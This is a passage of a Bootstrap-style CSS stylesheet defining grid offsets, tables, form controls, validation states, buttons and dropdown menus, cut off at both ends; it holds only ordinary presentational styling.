    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  vertical-align: middle;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}
.input-sm,
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm,
select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.input-lg,
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg,
select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
       -o-transition: opacity .15s linear;
          transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
  visibility: hidden;
}
.collapse.in {
  display: block;
  visibility: visible;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: .35s;
       -o-transition-duration: .35s;
          transition-duration: .35s;
  -webkit-transition-property: height, visibility;
       -o-transition-property: height, visibility;
          transition-property: height, visibility;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #337ab7;
  outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }
}
.btn-group,
